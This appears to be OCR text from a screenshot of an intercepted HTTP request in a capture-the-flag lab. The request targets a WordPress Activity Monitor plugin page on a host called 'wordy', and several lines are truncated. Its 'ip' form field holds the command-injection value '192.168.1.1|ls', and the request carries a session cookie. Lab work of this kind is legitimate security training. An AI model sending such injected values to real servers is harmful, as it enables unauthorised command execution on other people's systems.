 1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activi
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fir
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_mon
8 Content-Type: multipart/form-data; boundary=---------------------
9 Content-Length: 300
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1669998644%7CzlzHHyCRFeetOCQTaNsdoiUuGYyYBMmADC5YLusvTl0%7Ce
bb01764c3e0cc6; wordpress_test_cookie=WP+Cookie+check; wordpress_log
mark%7C1669998644%7CzlzHHyCRFeetOCQTaNsdoiUuGYyYBMmADC5YLusvTl0%7C
4a784d02d5dfa7; wp-settings-time-3=1669825958
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------686258089397197675637792791​80
16 Content-Disposition: form-data; name="ip"
17
18 192.168.1.1|ls
19 -----------------------------68625808939719767563779279180
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------68625808939719767563779279180--
24